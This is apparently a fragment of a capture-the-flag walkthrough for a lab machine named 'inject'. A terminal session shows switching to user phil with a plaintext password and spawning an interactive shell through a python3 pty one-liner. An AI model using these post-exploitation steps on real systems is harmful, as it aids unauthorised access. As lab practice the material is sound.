 frank@inject:/$ hostname
hostname
inject
frank@inject:/$ su phil
su phil
Password: DocPhillovestoInject123
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
python -c 'import pty;pty.spawn("/bin/bash")'
bash: line 3: python: command not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
phil@inject:/$ export TERM=xterm
export TERM=xterm
phil@inject:/$